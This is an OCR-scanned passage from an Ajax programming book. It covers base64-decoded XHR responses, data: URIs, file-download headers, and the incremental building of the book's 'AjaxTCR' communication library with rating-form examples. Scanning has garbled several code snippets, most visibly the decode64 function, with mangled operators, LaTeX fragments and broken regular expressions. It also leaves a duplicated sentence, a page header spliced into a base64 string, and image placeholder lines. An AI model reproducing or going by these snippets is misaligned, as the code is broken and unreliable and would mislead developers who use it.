

Once you receive the response, you can prep it for insertion in the page, but first you need to decode the base64 encoding:

```
if (xhr.readyState == 4 \&x thr.status == 200) {
   var responseOutput = document.getElementById("responseOutput");
   responseOutput.innerHTML = decode64(xhr.responseText);
 }
```
To decode the base64 response, use a routine like the one shown here:

```
function decode64(inputStr) 
{
   var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu-
vwxyz0123456789+/=";
    var outputStr = "";
   var i = 0;
   inputStr = inputStr.replace//[^A-Za-z0-9\+\/\[-] /g, "");while (i<inputStr.length)
\{ var dec1 = b64.indexOf(inputStr.charAt(i++));
      var dec2 = b64.indexOf(inputStr.charAt(i++)); var dec3 = b64.indexOf(inputStr.charAt(i++));
      var dec4 = b64. indexOf(inputStr.charAt(i++));
      var byte1 = (\text{dec1} << 2) | (\text{dec2} >> 4);
      var byte2 = ((dec2 \& 15) \le 4) (dec3 \gg 2);var byte3 = ((dec3 & 3) << 6) dec4;
       outputStr += String.fromCharCode(byte1);
```

```
if -dec3 := 64)
        outputStr += String.fromCharCode(byte2);
      if (dec4 != 64) outputStr += String.fromCharCode(byte3);
 }
   return outputStr;
}
```
The live example can be found at http://ajaxref.com/ch4/base64response.html.

#### **Experimenting with Data URLs**

If you take the ideas from the previous section, you might see an interesting possibility to use image data with XHRs using an addressing scheme called a data: URI (http://tools .ietf.org/html/rfc2397). A data: URI allows you to include data directly in the address as an immediate form of information ready for consumption without another network fetch. The format of the URI is

```
data: [Mime type] [;base64],data
```
For example, if you used the following data: URI in a browser that can handle the scheme such as Firefox, Opera, or Safari:

data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFwAAAAlCAIAAABAoBkGAAAAAXN SR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAgY0hSTQAAeiYAAICEAAD6AAAAgOgAAHUwAADq YAAAOpgAABdwnLpRPAAAAbNJREFUaEPtmOFug0AMg9mb783ZJiqU2U7wAdUGpNqPqoNc7sN2T nzM8zz1Bwh8Q+kPEJiaCBNoKEIVDaWheGHRSmmltFI8Aq0Uj1OaKdPntP7FUsuPXnH3qriWX NQpNHRjffH/hTKK/ilQhri8HQrr2RHw7mukfXb41L9lj33W6kP4HwoFGHEYwy8+06zyArqI/ GixqJS61TOVEmtJi70DCiy06jF7JMyRK9wTiiSVKeXyUGpLrmb5Myjc32rv+MX8XsdwMe8g9aM 7zKW5Qj2nxOGN+2NZRmNDZzEX67X5oAxCcPYve4N1M6zZc0qhcJ5Bi5BnPAV8IjxfNrcqi2eRL OdXbBjoHIIinwAoxTy8wDiAyssGTFLS9VLO5ysl81SRDgWgE6Gwoo/aBzCzIOvYK5LPIcICib BMpZhQqn7QTr/fGGxCKVI5kzF3k60ii3OWRXNBVMO/pCtFPw2lobzekEGEbUwfP1P4PFLcW88 gOUo5QWCIymzetA+4TzY2/GIx9mqO28td1lDEIxuDUlvxcooYOLw5B4rb7P+ETHlCoPwMkHs/ 8327ayiHg3Yf+Mvd9QXKND53ovXqRQAAAABJRU5ErkJggg==

you would see an image stating an obvious fact felt by the author.



Obviously, you can use this format to directly embed an image using the <img> tag like so:

<img src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFwAAAAlCAIAAABAoBk GAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAgY0hSTQAAeiYAAICEAAD6AAAAgOgAAH UwAADqYAAAOpgAABdwnLpRPAAAAbNJREFUaEPtmOFug0AMg9mb783ZJiqU2U7wAdUGpNqPq-

#### 172 Part I: Core Ideas

oNc7sN2TnzM8zz1Bwh8Q+kPEJiaCBNoKEIVDaWheGHRSmmltFI8Aq0Uj1OaKdPntP7FUsuPXnH3 qriWXNQpNHRjffH/hTKK/ilQhri8HQrr2RHw7mukfXb41L9lj33W6kP4HwoFGHEYwy8+06zyAr qI/GixqJS61TOVEmtJi70DCiy06jF7JMyRK9wTiiSVKeXyUGpLrmb5Myjc32rv+MX8XsdwMe8g 9aM7zKW5Qj2nxOGN+2NZRmNDZzEX67X5oAxCcPYve4N1M6zZc0qhcJ5Bi5BnPAV8IjxfNrcqi2 eRLOdXbBjoHIIinwAoxTy8wDiAyssGTFLS9VLO5ysl81SRDgWgE6Gwoo/aBzCzIOvYK5LPIcIC ibBMpZhQqn7QTr/fGGxCKVI5kzF3k60ii3OWRXNBVMO/pCtFPw2lobzekEGEbUwfP1P4PFLcW8 8gOUo5QWCIymzetA+4TzY2/GIx9mqO28td1lDEIxuDUlvxcooYOLw5B4rb7P+ETHlCoPwMkHs/ 8327ayiHg3Yf+Mvd9QXKND53ovXqRQAAAABJRU5ErkJggg==" width="92" height="37">

And it could just easily be used in a style sheet rule as well:

```
ul.checklist {list-style-image: 
url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQAQMAAAAlPW0iAAA
     ABlBMVEUAAAD///+l2Z/dAAAAM0lEQVR4nGP4/5/h/1+G/58ZDrAz3D/McH8yw83NDDeN 
Ge4Uq9C9zwz3qVLMDA/A6P9/AFGGFyjOXZtOAAAAAElFTkSuOmCC); }
```
*NOTE While all the examples presented thus far focus on image data, there is nothing keeping you from sending an arbitrary data format with such a URL. For example <link rel="stylesheet" href="data:text/css;charset=utf-8, body%7Bbackground-color%3A%20red%7D" media="screen" /> would create a linked style sheet to set the background red.*

If you have the server send back an image encoded in base64 format, you can insert it into the page as a data: URI. In PHP at least creating a base64 version of an existing image is quite easy:

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
$image = "path to the image in question"; 
$imageData = file_get_contents($image);
$image64 = base64 encode(SimageData);print $image64;
?>
```
You could make an XHR request to select or generate an image in the data: URI format. When you receive a response, you then form a data: URI from the responseText and set the **src** attribute of the  $\langle \text{img} \rangle$  tag you wish to display, or create one from scratch using DOM methods.

```
if (xhr.readyState == 4 %x hr.status == 200) {
   // responseImage is some <img> tag in the document
   var responseImage = document.getElementById("responseImage");
   responseImage.src = "data:image/png;base64," + xhr.responseText;
   responseImage.style.display = ""; 
}
```
A simple example of data: URIs being used with XHRs can be found at http://ajaxref .com/ch4/datauri.html. Just remember, it will not work in Internet Explorer browsers at this point.

#### **File Responses**

It is not possible to handle file downloads in Ajax, but since we are really talking about data formats in general, we will quickly address this frequently asked question, "How do you make an object download instead of display in a browser window?" It turns out you have seen the header that makes this work earlier: Content-Disposition. If you set this header to a value of attachment and specify a filename for the download to populate into the browser's "Save As" box, you are ready to go.

Content-disposition: attachment; filename=resume.doc

To set the header, you will have to either configure particular files on the Web server to attach this header, or if the files are generated or fetched programmatically, do so in code. While not directly related to Ajax, it's certainly a bit of related arcane knowledge that might help in any complex Web application you might build that deals with file uploads and downloads.

#### **Summary**

While the choice of request and response data format is open to the discretion of the application developer, some formats are easier to deal with than others. For transmission, there is rarely a case where the tried and true x-www-form-urlencoded encoding of namevalue pairs will not be employed. On the response, the story is a bit different. If you are going to load a response directly in a page, a simple markup fragment might be a good solution. If you plan on doing more processing in JavaScript, a raw JavaScript or JSON payload might make sense. While part of the idea of Ajax, XML can be quite onerous to deal with because of certain limitations using DOM methods and numerous cross-browser concerns. However, if you can mitigate some of the cross-browser issues with a library, you will find the format quite powerful particularly when using XPath and XSL transformations. Finally, given the text focus of XHRs, binary data is not as of yet easily supported in Ajax applications unless you encode it into a text format.

## Applied Ajax

## **II**<br>PART

#### CHAPTER<sub>5</sub>

Developing an Ajax Library

CHAPTER 6 Networking Considerations

CHAPTER 7 Security Concerns

CHAPTER 8 User Interface Design for Ajax

**CHAPTER 9** Site and Application Architecture with Ajax

# 5 CHAPTER

### Developing an Ajax Library

In the previous chapters, we presented the basic ideas of JavaScript communication XHRs, and the data that is passed with these techniques. In this chapter, we begin focus on applying these ideas to implement real Web appl n the previous chapters, we presented the basic ideas of JavaScript communications, XHRs, and the data that is passed with these techniques. In this chapter, we begin our  $\blacktriangle$  focus on applying these ideas to implement real Web applications. To improve reuse, acknowledge the existence of libraries to perform such tasks, but the effort in developing this communication library is primarily as an educational tool. It will be used to demonstrate more complex ideas, build examples, and illustrate many of the decisions that must be made when employing Ajax. Some of the more popular open-source Ajax libraries will be introduced at the conclusion of the chapter to point readers to where they may end up later, but given the volatility of syntax and support of these offerings, the book library will be used wherever reasonable in future chapters.

#### **Not Another Ajax Library!**

At the time of this edition, there are literally 200+ Ajax-related libraries and toolkits to choose from. Be prepared to be shocked if you have the time to evaluate some of these offerings: you'll find that a number of the ideas presented in previous chapters are not handled and quite a number in the following chapters are certainly not. Given that this is a book about Ajax, the primary goal when looking at a JavaScript library is to see how well it supports core communications. Most of the libraries out there will wrap the XMLHttpRequest object, but not all of them provide even the basic network management that will be put into this library. Advanced libraries will certainly address this and potentially add many other features. However, when building an Ajax application there are more issues beyond communication to consider. For example, does the library provide useful features to manipulate the DOM? Does it provide features to manipulate XML? How about event management? Beyond lower level features, does it provide UI widgets? If some of these features are not provided, how easily can it be extended to do so? Table 5-1 describes some of the feature criteria that may be considered when evaluating a client-side Ajax framework.

Beyond the features presented in Table 5-1, some basic characteristics of the library must be considered. Is the library easy to use? In other words, would it be easier to write more code by hand than to use a misbehaving or complex library call? Is the library well documented so it can be learned easily? Interestingly, many of the libraries online are not. Is the library fast or does it add bloat and overhead to your JavaScript? Is the library good at what it does or does





it aim to do many things and none of them exceedingly well? Finally, is the library well supported? In other words, is this library likely to be supported over the course of time, or are you going to be stuck maintaining it yourself?

We also must address a somewhat contentious reason that JavaScript libraries are built: to significantly change how JavaScript tends to be written. It is a bit disturbing to see libraries make statements like, "making JavaScript suck less" as a design goal, especially when the less "sucking" effect is often accomplished by trying to make JavaScript act more like some other language. It is particularly troubling when these libraries override built-in aspects of the language, thus making it quite difficult to intermix code from one library and another.

If you take the time to evaluate many libraries, it will also become very clear that some authors want JavaScript to act more like other languages such as Ruby, Python, Java, or even more like a Lisp-style language like ML. Interestingly, it is the raw dynamic power of JavaScript that allows these well-intentioned folks to tersely implement their other languageflavored approaches to JavaScript. If the JavaScript language really was so underpowered, they simply wouldn't be able to accomplish this feat so easily.

It is our strong opinion that programmers should attempt to work with JavaScript and program it as JavaScript, not some other language. You may disagree with that opinion and find the near meta-language approach of JavaScript mimicking aspects of a particular

favorite language appealing. However, the readability and support problems that may result over time from this could be significant.

Fortunately, a handful of Ajax-focused libraries are well implemented, widely supported, and moving toward addressing all the possible cases that may interest you. We'll look at those briefly toward the end of the chapter. For now, let's get started building a library to assist with Ajax development. When you graduate to another environment, you will be armed with the experience and understanding of features and concerns, so your selection will be more informed than if you simply selected whatever offering was currently in vogue.

*NOTE If you are aware of Yahoo's YUI library, you will find the AjaxTCR library approach to be quite familiar; if you aren't, you will find that you can migrate quickly to this widely supported library when you are ready to move on from learning. We present some YUI basics toward the end of the chapter.*

#### **AjaxTCR Library Overview**

The wrapper library developed for the book primarily focuses on the communication aspects of Ajax since this is the foundation of an Ajax application and we all know what happens to any project with a weak foundation. This library in its complete form can be found at http://ajaxref.com/lib/ajaxtcr.js and an overview of its syntax at http://ajaxref.com/ lib/docs, as well as in Appendix C. However, before you start reading the code, you might want to read along here first. The library will be presented here incrementally, starting with its overall architecture. Many of the features in the final form need a bit of explanation.

First, following the good practices of many of the libraries we admire, such as YUI (http://developer.yahoo.com/yui/), the library is wrapped in an object literal to form a basic namespace.

var AjaxTCR =  $\{\}$ ;

This means that various functions and variables will be prefixed by this value. Encapsulation continues under this primary namespace with a subobject comm, which will hold all the communications properties and methods.

AjaxTCR.comm =  $\{ \}$ ;

This breakdown is added as there is a need for many supporting features in the examples that aren't directly communication related. To start exploring the Ajax-specific features of the library, let's look at a number of useful constant values defined such as alphanumeric identifiers for the various readyState values shown here:

/\* readyState constants as defined by w3c \*/

 UNSENT : 0,  $OPEN : 1$ ,  $SENT : 2,$  LOADING : 3,  $DONE: 4,$ 

To access these values, use with the prefix like so: AjaxTCR.comm.LOADING. Other values, such as the default MIME types used in requests, make good "constants" to improve readability and to allow developers to easily change to another value.

```
/* Default Request Content Type */
DEFAULT_CONTENT_TYPE : "application/x-www-form-urlencoded",
```
*NOTE JavaScript doesn't have true constants; these are, in effect, variables. The casing is used to indicate that they should be treated by developers as constant values.*

Looking at some of the values in the library, you see the underscore  $(\_)$  prefix. The idea here is to stress that these are to be treated as private values not to be modified lightly. For example, there are a number of numeric values in an array called \_networkErrorStatus. These values correspond to values for the XHR's status property. Some of them are familiar HTTP status codes such as 408 (Request Timeout) or 504 (Gateway Timeout), while the others are the various Microsoft-specific status codes like 12002 (ERROR\_INTERNET\_TIMEOUT).

```
/* the statuses for possible network errors */
/* Note 5507 = library error flag */
  _networkErrorStatus : new Array(0, 408, 504, 3507, 12002, 12007, 12029, 
12030, 12031, 12152),
```
The use of 0 and the status code 3507 should be noted here. Many browsers will put the status to 0, particularly in error cases. Even simply trying to access the response and status can throw an error sometimes, so there is a special status flag of 3507 that is set to indicate such a case. You might wonder why we chose the value 3507. If you remember games of spelling things with a calculator, you might see that the value spells a word that hints at the success/failure of our request.

The first method in AjaxTCR.comm is \_createXHR, which should look really familiar to readers.

```
_createXHR : function() { 
    try { return new XMLHttpRequest(); } catch(e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
     try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
    try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
    return null;
}
```
This method is private so as to allow the developer to ignore the creation of the XHR itself. Eventually, when discussing application architecture in Chapter 9, we will address what it would take to add in the Chapter 2 communication methods as a fallback here. For now, rather than having users create the XHR directly, they will invoke our public sendRequest() method and pass it a URL string as a destination and an object containing the various communication options that they would like to set.

AjaxTCR.comm.sendRequest(*url*,*options*);

Now, the first step in sendRequest() is to create a generic object that will be used to wrap the XHR along with a number of useful values about the request.

```
sendRequest : function (url,options) {
 var request = new Object();
```
Next is the private variable, \_requestID, which is used to identify the request number. This could be set to a more complicated facility with some unique identifier generation, but for now it is kept simple, just incrementing the count with each access.

```
/* increment our requestID number */ 
request.requestID = ++AjaxTCR.comm._requestID;
```
Initially, the number of outstanding requests is managed here, though later it will be moved to another function to support aborting and queuing properly.

```
/* increment requests outstanding */
AjaxTCR.comm._requestsOutstanding++;
```
Initialization also addresses setting a number of defaults that would be expected, such as assuming the use of the GET method, favoring asynchronous requests, and using the default content type x-www-form-urlencoded. Also note that some of the values, like the requestContentTransfer encoding or payload, are set to a blank value. The assumption here is that the user will set them if they need to when they invoke a request.

```
/* basic communication defaults */
request.method = "GET";
request.async = true;
request.preventCache = false;
request.requestContentType = AjaxTCR.comm.DEFAULT_CONTENT_TYPE;
request.requestContentTransferEncoding = "";
request.payload = "";
```
Standard callbacks are also defined for a successful response as well as a failed response. Of course, the user can pass in what the callbacks ought to be, but they are set to a function stub in case this is a one-way style of request or the user only wants to employ callbacks on certain behaviors.

```
/* standard callbacks */
request.onSuccess = function()};
request.onFail = function()};
```
Finally, in the most basic cases, there are a number of flags to indicate the status of the request as aborted or received.

```
/* communication status flags */
request.abort = false;
request.inProgress = false;
request.received = false;
```
There are many more values to cover, but the goal here is to study them piecemeal, so we focus first on those required for introduction. The user is often going to set many of these values themselves, as well as add other values. For example, assume that a user may define options, like so:

```
var url = "http://ajaxref.com/ch3/setrating.php";
var options = { method: "GET",
                 payload : "foo=bar&example=true",
                 preventCache : true,
                 magicNumber : 2585
                };
```

```
AjaxTCR.comm.sendRequest(url,options);
```
In the sendRequest() method, any values passed in by the user would override the defaults.

```
/* apply options defined by user */
for (option in options)
  request[option] = options[option];
```
The user is free to define any properties they like. For example, in the sample options shown, the value named magicNumber will be added to the request and then it will be available in the various callbacks that are invoked, which should cut down on any desire to use global variables.

Note the inclusion of a payload string in the simple example. Given what was discussed in Chapter 4 about how sloppy people can be with payload variables, the library includes helpful utilities, such as the encodeValue () function, which address all the small oversights with JavaScript's native encodeURIComponent() and escape() methods. However, a new child object namespace called data is created which is where all useful data handling routines will be encapsulated. To invoke this method, you use AjaxTCR.data.encodeValue() as shown here:

```
var payload = "rating=" + AjaxTCR.data.encodeValue(rating);
```
Now with the payload defined, encoded, and—hopefully—passed properly, the library decides how to send it. In the case of a GET request, the query string of the passed in URL must be formed; in the case of POST, the postBody property of our request object is set.

```
/* address payload depending on method */
if (request.method.toUpperCase() == "GET")
   request.url = url + "?" + request.payload;
else
    request.url = url;
if (request.method.toUpperCase() == "POST")
   request.postBody = request.payload;
else
   request.postBody = null;
```
Finally, the request is invoked by calling a private helper function  $\text{\_}makeRequest( ),$ which will do the dirty work.

```
/* invoke the request */
AjaxTCR.comm. makeRequest(request);
```
Finally, the wrapper object is returned for local control by the user.

```
/* return object for local control */
return request;
```
Now the XHR specific details found in \_makeRequest() are pretty similar to the sendRequest() functions we have seen before. First, the XMLHttpRequest object is created and any exceptions are addressed.

```
_makeRequest : function (request) {
/* make basic XHR */
request.xhr = AjaxTCR.comm._createXHR();
if (!request.xhr)
   { /* raise exception */
      return;
```
Then, the standard open method is used.

```
/* open the request */
request.xhr.open(request.method, request.url, request.async);
```
Next, the appropriate headers are set in the case of posting data:

```
/* set header(s) for POST */
if (request.method.toUpperCase() == "POST")
      {
      request.xhr.setRequestHeader("Content-Type", request.requestContentType);
       if (request.requestContentTransferEncoding != "")
    request.xhr.setRequestHeader("Content-Transfer-Encoding", 
request.requestContentTransferEncoding);
 }
```
If specified, headers are set to avoid caching:

```
/* Prevent Caching if set */
if (request.preventCache)
  request.xhr.setRequestHeader("If-Modified-Since", 
"Wed, 15 Nov 1995 04:58:08 GMT");
```
Other headers are also set here, but we'll skip these for the moment and move on to the binding of callbacks to a private helper method \_handleResponse() if the request is asynchronous.

```
if (request.async)
   { /* bind the success callback */
```

```
 request.xhr.onreadystatechange = function () 
                                   {A}jaxTCR.comm. handleResponse(request);};
```
}

Then, the request is sent on its way, using the XHR's send() method and including any post body.

```
/* send the request */
request.xhr.send(request.postBody);
```
If the request is synchronous, the code is of course blocked until it returns, so the callback specified can be invoked immediately after.

```
if (!request.async)
  AjaxTCR.comm._handleResponse(request);
} /* end of _makeRequest */
```
As we wind down our basic library overview, we inspect the private \_handleResponse() method. This method is mostly used to clear various flags and end timers. In the minimal form, it would almost immediately send control to yet another private method \_handleCallbacks().

```
_handleResponse : function(response) { 
       /* Record end time of request */
       response.endTime = (new Date()).getTime();
       /* set a received flag to ensure you don't perform a 
          progress callback after received. */
       response.received = true;
       /* decrement outstand request count */
       AjaxTCR.comm._requestsOutstanding--;
      AjaxTCR.comm._handleCallbacks(response);
}
```
You might wonder what the point is with all these private methods and feel this is a bit thin. There is, in fact, much more here if you examine the full library; we're not showing you the complete version yet for simplicity of discussion. The aim here is to show that behind all the complex looking code in the final library, the actual skeleton of logic is exactly the same as what was in the very first "Hello World" examples presented.

Finally, \_handleCallbacks() looks at the status, making sure to avoid any known browser problems, clears the flag indicating the request is in progress, decides to call the success or failure callback, and nulls out the object for safe measure.

```
_handleCallbacks : function(response) {
  /* check status to determine next move */
  var status;
   /* Danger: Firefox problems so we try-catch here */
 try { status = response.xhr.status; } catch(e) { status=3507; }
```

```
 /* clear inProgress flag */
  response.inProgress = false;
 /* call either success or fail callback */
if (status == 200)
  response.onSuccess(response);
 else
  response.onFail(response, status + " " + statusText);
 /* clear out the response */
 response = null;
}
```
That was a lot of code just to show the basic aspects of the library, but with that in hand, take a look at what the simple rating example from Chapter 3 now looks like:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 5 : XMLHttpRequest - Sending Data with GET Query Strings w/Library 
</title>
<script src="http://ajaxref.com/ch5/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
function rate(rating)
{
    var url = "http://ajaxref.com/ch3/setrating.php";
    var payload = "rating=" + AjaxTCR.data.encodeValue(rating);
   var options = \{ method: "GET",
                     payload: payload,
                     successCallback : handleResponse
 };
     AjaxTCR.comm.sendRequest(url,options);
}
function handleResponse(response)
{
  var responseOutput = document.getElementById("responseOutput");
  responseOutput.innerHTML = response.xhr.responseText;
}
window.onload = function () 
{ 
 var radios = document.getElementsByName("rating");
for (var i = 0; i < radios.length; i++) {
  radios[i].onclick = function (){rate(this.value);};
 }
};
```

```
</script>
</head>
<body>
<h3>How do you feel about Ajax?</h3>
<form action="#" method="get">
<em>Hate It - </em> [
<input type="radio" name="rating" value="1" /> 1
<input type="radio" name="rating" value="2" /> 2
<input type="radio" name="rating" value="3" /> 3
<input type="radio" name="rating" value="4" /> 4
<input type="radio" name="rating" value="5" /> 5
] <em> - Love It</em>
</form>
\text{chr} />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
This is certainly much easier! If you want, verify the example works, as before, by accessing it at http://ajaxref.com/ch5/getrevisited.html.

#### **Adding Modern Conveniences**

Now, this is not nearly the end of our library discussion. We should make sure to continue simplifying all the annoying things that have been done in the course of sending and receiving data. In the case of preparing data for sending, payload strings must be formed. Recall the function serializeForm() and serializeObject() presented in Chapter 4. Add those to the library as well. Put those under the "AjaxTCR.data" namespace so the reference path will be AjaxTCR.data.*functioname*; for example, AjaxTCR.data .serializeForm(). The function signature for serializeForm() looks like so:

```
serializeForm : function(form, encoding, trigger, evt) { }
```
The first parameter passed is a reference to the form to serialize either by its name or id parameter or via a direct JavaScript object reference. The second parameter specfies the type of encoding to perform, such as the standard x-www-form-urlencoded or application/ json. The next two optional parameters are the form element that is going to be the triggering object for communications and the event parameter that triggers the call in order to address various cross browser concerns for event handling. We omit the details of the function as it has been covered in the previous chapter.

The serializeObject() method is a bit simpler. It allows the user to pass in an existing payload string and object filled with values to add to the payload and an indication of the encoding to perform.

```
serializeObject : function(payload, obj, encoding){ }
```
What is new in this library is that a special flag is created for the options object (serializeForm) to indicate that a form should be serialized. This value should be set to the name, id, or object reference of the form to create the payload from. For example, the rating example might be simplified to these options:

```
var options = { method: "GET",
                 serializeForm : "ratingForm",
                  onSuccess : handleResponse
               };
```
Another useful convenience is the introduction of the outputTarget option, which allows the user to set an object or ID value to be used for output. This property is used in the \_handleCallbacks() method to directly insert the contents of the XHR's responseText property into the targeted tag using its innerHTML property.

```
/* Check if user wants to automatically consume output */
if (response.outputTarget && response.useRaw)
  {
   var outputTarget = response.outputTarget;
     if (outputTarget && typeof(outputTarget) == "string")
      outputTarget = document.getElementById(outputTarget);
       outputTarget.innerHTML = response.xhr.responseText;
   }
```
#### *NOTE The variable useRaw is by default set to true, which means the library directly inserts the contents of responseText into the specified target tag. However, you might set useRaw to false and handle the output yourself, limiting outputTarget to be a reference to where you might eventually put the decoded response data.*

The direct creation of small text or markup fragments in the responses creates a very simple way to apply Ajax in the examples. With these new ideas in play, the code portion of the simple rating example is now even smaller.

```
function rate(rating)
{
  var url = "http://ajaxref.com/ch3/setrating.php";
 var options = \{ method: "GET",
                  serializeForm : "ratingForm", 
                  outputTarget : "responseOutput"
\} ;
  AjaxTCR.comm.sendRequest(url,options);
}
```
However, to show a better example, we'll demonstrate how our form serializer works just fine with POST and more fields. See http://ajaxref.com/ch5/postrevisited.html, which is also shown here.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 5 : XMLHttpRequest - POST </title>
<script src="http://ajaxref.com/ch5/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
function rate(form)
{
```

```
 var url = "http://ajaxref.com/ch3/setrating.php";
  var options = { method: "POST",
                  outputTarget : "responseOutput",
                   serializeForm : form
 };
  AjaxTCR.comm.sendRequest(url,options);
   /* kill form submission */
  return false;
}
window.onload = function () 
{ 
document.ratingForm.onsubmit = function () { return rate(this); };
}; 
</script>
</head>
<body>
<h3>How do you feel about Ajax?</h3>
<form action="#" name="ratingForm" method="post" >
<em>Hate It - </em> [
<input type="radio" name="rating" value="1" /> 1
<input type="radio" name="rating" value="2" /> 2
<input type="radio" name="rating" value="3" /> 3
<input type="radio" name="rating" value="4" /> 4
<input type="radio" name="rating" value="5" /> 5
] <em> - Love It</em><br />> /> />
<label>Comments:<br />
<textarea id="comment" name="comment" rows="5" cols="40"></textarea></label><br />
<input type="submit" value="vote" />
</form>
\text{chr} />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
These conveniences will work similarly for more complicated forms and different data types as well.

#### **Advanced outputTarget Features**

The outputTarget implicitly replaces the content of the DOM element specified with whatever is returned by the XHR request. However, this functionality can be modified through the inclusion of the insertionType option in a request. For example, if the value is set to insertBefore, the content will be inserted before the node that is specified by outputTarget. A value insertAfter puts the response after the specified target. Understand this means as a sibling in the DOM tree. If the new content should be placed within the target just at the front or back, use firstChild and lastChild, respectively. If there is any confusion to how this all works, see the example http://ajaxref.com/ch5/ outputtarget.html and use a DOM inspector to watch what happens with each value returned.

#### **Data Format Handling**

As discussed in Chapter 4, there are many ways to send data. Request data is almost always sent in x-www-form-urlencoded format, whether it is in a query string or a message body. However, it doesn't have to be. Putting data into XML, JSON, comma-separated plain text, or any other format you might conceive of, is certainly possible. It is possible to even further encode data, for example, using a base64 encoding. There are two functions provided in the data object to address the serialization of data. First, the serializeForm() function can be called on a form object directly.

```
AjaxTCR.data.serializeForm(form [,encoding,trigger,evt])
```
By default, this function will encode the form data in the standard x-www-formurlencoded format and return it as a string. However, if you pass it an encoding string with a value of "application/json", "text/plain", or "text/xml", it will return the data in the corresponding format. For example, given the form below:

```
<form action="#" method="GET" name="form1" id="form1">
 <input type="text" name="field1" value="Testing" />
 <input type="radio" name="field2" value="On" checked="checked" />
  <input type="radio" name="field2" value="Off" />
 <input type="submit" value="send" />
</form>
```
